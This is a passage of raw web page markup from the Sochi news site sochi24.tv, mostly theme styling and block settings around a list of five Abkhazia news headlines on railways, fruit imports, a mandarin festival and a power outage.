a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-22693","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="436";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" class="td-image-wrap " title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-07_15-28-39-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»">Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме торжественно открылся второй фестиваль «Мандарин». Церемония на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" class="td-image-wrap " title="Аварийные службы Абхазии устранили последствия стихии на железной дороге"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" title="Аварийные службы Абхазии устранили последствия стихии на железной дороге">Аварийные службы Абхазии устранили последствия стихии на железной дороге</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/#respond">0</a></span> </span></div><div class="td-excerpt">Специалисты Абхазской железной дороги справились с последствиями стихии, нарушившей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" class="td-image-wrap " title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8686_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию">Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/#respond">0</a></span> </span></div><div class="td-excerpt">Авария на ключевых линиях «Шешелети-1», «Шешелети-2» и «Ачгуара» оставила...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="22693" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/lenta-novostej/" ><span class="tdb-cat-bg"></span>Лента новостей</a><a class="tdb-entry-category" href="https://sochi24.tv/category/novosti/" ><span class="tdb-cat-bg"></span>Новости</a><a class="tdb-entry-category" href="https://sochi24.tv/category/proisshestviya/" ><span class="tdb-cat-bg"></span>Происшествия</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right 